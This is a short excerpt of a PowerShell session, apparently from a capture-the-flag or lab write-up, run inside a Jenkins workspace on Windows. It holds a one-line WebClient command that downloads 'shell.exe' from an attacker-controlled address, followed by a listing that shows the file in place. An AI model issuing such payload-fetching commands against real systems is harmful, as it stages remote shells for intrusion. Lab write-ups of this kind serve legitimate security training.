 PS C:\Program Files (x86)\Jenkins\workspace\project>ls
PS C:\Program Files (x86)\Jenkins\workspace\project> powershell "(New-Object System.Net.WebClient).Downloadfile('http://10.11.31.131/shell.exe','shell.exe')"
PS C:\Program Files (x86)\Jenkins\workspace\project> ls
Directory: C:\Program Files (x86)\Jenkins\workspace\project
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a--- 6/3/2022 4:49 PM 73802 shell.exe